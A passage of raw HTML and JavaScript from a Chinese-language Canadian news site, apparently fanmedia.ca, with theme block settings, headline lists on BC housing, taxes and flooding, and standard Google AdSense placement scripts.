categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "1";
block_tdi_31.block_type = "td_block_7";
block_tdi_31.post_count = "6";
block_tdi_31.found_posts = "2186";
block_tdi_31.header_color = "#2431e5";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "365";
tdBlocksArray.push(block_tdi_31);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/熱門話題/" class="td-pulldown-size">熱門話題</a></h4></div><div id=tdi_31 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=7991"  rel="bookmark" class="td-image-wrap " title="綠色文化俱樂部選出新任理事會八月推出27項活動" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2020/08/01-Green-Club-Board-Members-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2020/08/01-Green-Club-Board-Members-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2020/08/01-Green-Club-Board-Members-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="" title="綠色文化俱樂部選出新任理事會八月推出27項活動" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=7991"  rel="bookmark" title="綠色文化俱樂部選出新任理事會八月推出27項活動">綠色文化俱樂部選出新任理事會八月推出27項活動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-06T19:41:35-08:00" >2020-08-06</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><img decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="flickr.com" title="卑詩省與印度建立夥伴關係    促進科技產業發展" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:44:34-08:00" >2026-01-16</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11753"  rel="bookmark" class="td-image-wrap " title="投機空置稅釋出更多房屋" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="投機空置稅釋出更多房屋" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11753"  rel="bookmark" title="投機空置稅釋出更多房屋">投機空置稅釋出更多房屋</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:50:26-08:00" >2025-12-18</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" class="td-image-wrap " title="廳長就非刑事化試驗計劃最新情況發表聲明" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="廳長就非刑事化試驗計劃最新情況發表聲明" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" title="廳長就非刑事化試驗計劃最新情況發表聲明">廳長就非刑事化試驗計劃最新情況發表聲明</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:29:35-08:00" >2026-01-14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" class="td-image-wrap " title="協助受洪水影響人士及社區" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="協助受洪水影響人士及社區" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" title="協助受洪水影響人士及社區">協助受洪水影響人士及社區</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:26:19-08:00" >2026-01-14</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=5900"  rel="bookmark" class="td-image-wrap " title="房市量縮價不跌？　專家：賣方心理因素使然" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2018/06/condo-vancouver-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2018/06/condo-vancouver-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2018/06/condo-vancouver-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="" title="房市量縮價不跌？　專家：賣方心理因素使然" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=5900"  rel="bookmark" title="房市量縮價不跌？　專家：賣方心理因素使然">房市量縮價不跌？　專家：賣方心理因素使然</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-09T10:56:08-08:00" >2018-06-09</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 tdi_32 td_block_template_1 ">

<style>.tdi_32.td-a-rec{text-align:center}.tdi_32.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_32 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_33 td_block_template_1 ">

<style>.tdi_33.td-a-rec{text-align:center}.tdi_33.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_33 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div></div><div id="tdi_34" class="tdc-row"><div class="vc_row tdi_35  wpb_row td-pb-row" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_19 tdi_38 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_38" >
<style>
.td-theme-wrap .tdi_38 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_38 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_38 .td-subcat-item .td-cur-simple-item {
                color: #f71818;
            }

            .td-theme-wrap .tdi_38 .block-title > *,
            .td-theme-wrap .tdi_38 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #f71818;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_38 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_38 .block-title {
                border-color: #f71818;
            }

            
            .td-theme-wrap .tdi_38 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_38 .td_quote_on_blocks,
            .td-theme-wrap .tdi_38 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_38 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_38 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_38 .td-instagram-user a {
                color: #f71818;
            }

            .td-theme-wrap .tdi_38 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_38 .td-load-more-wrap a:hover {
                background-color: #f71818;
                border-color: #f71818;
            }

            .td-theme-wrap .tdi_38 .td-read-more a,
            .td-theme-wrap .tdi_38 .td-weather-information:before,
            .td-theme-wrap .tdi_38 .td-weather-week:before,
            .td-theme-wrap .tdi_38 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_38 .td-post-category,
            .td-theme-wrap .tdi_38 .td-post-category:hover {
                background-color: #f71818;
            }
</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"custom_title":"\u623f\u5730\u7522","custom_url":"https:\/\/fanmedia.ca\/category\/\u623f\u5730\u7522\/","category_id":"28","limit":"7","header_color":"#f71818","block_type":"td_block_19","separator":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "1";
block_tdi_38.block_type = "td_block_19";
block_tdi_38.post_count = "7";
block_tdi_38.found_posts = "181";
block_tdi_38.header_color = "#f71818";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "26";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/房地產/" class="td-pulldown-size">房地產</a></h4></div><div id=tdi_38 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" class="td-image-wrap " title="協助受洪水影響人士及社區" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="協助受洪水影響人士及社區" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" title="協助受洪水影響人士及社區">協助受洪水影響人士及社區</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:26:19-08:00" >2026-01-14</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11753"  rel="bookmark" class="td-image-wrap " title="投機空置稅釋出更多房屋" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="投機空置稅釋出更多房屋" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11753"  rel="bookmark" title="投機空置稅釋出更多房屋">投機空置稅釋出更多房屋</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:50:26-08:00" >2025-12-18</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11678"  rel="bookmark" class="td-image-wrap " title="本那比擬建支援與綜合護理住宅，協助有需要人士" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="本那比擬建支援與綜合護理住宅，協助有需要人士" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11678"  rel="bookmark" title="本那比擬建支援與綜合護理住宅，協助有需要人士">本那比擬建支援與綜合護理住宅，協助有需要人士</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-26T18:39:57-08:00" >2025-11-26</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11676"  rel="bookmark" class="td-image-wrap " title="卑詩社區生活協會共享房屋計劃外部審查工作完成" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="卑詩社區生活協會共享房屋計劃外部審查工作完成" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11676"  rel="bookmark" title="卑詩社區生活協會共享房屋計劃外部審查工作完成">卑詩社區生活協會共享房屋計劃外部審查工作完成</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T22:58:08-08:00" >2025-11-25</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11663"  rel="bookmark" class="td-image-wrap " title="網上工具有助加快建屋，延續租金下調趨勢" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/11/Online-toolkit-helps-build-homes-faster-as-rents-fall-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/11/Online-toolkit-helps-build-homes-faster-as-rents-fall-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/11/Online-toolkit-helps-build-homes-faster-as-rents-fall-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/11/Online-toolkit-helps-build-homes-faster-as-rents-fall-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="網上工具有助加快建屋，延續租金下調趨勢" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11663"  rel="bookmark" title="網上工具有助加快建屋，延續租金下調趨勢">網上工具有助加快建屋，延續租金下調趨勢</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T19:50:43-08:00" >2025-11-20</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11624"  rel="bookmark" class="td-image-wrap " title="新西敏將興建一間全新小學" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/11/New-elementary-school-coming-to-New-Westminster-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/11/New-elementary-school-coming-to-New-Westminster-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2025/11/New-elementary-school-coming-to-New-Westminster-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2025/11/New-elementary-school-coming-to-New-Westminster-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="新西敏將興建一間全新小學" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11624"  rel="bookmark" title="新西敏將興建一間全新小學">新西敏將興建一間全新小學</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T11:05:45-08:00" >2025-11-13</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span8">
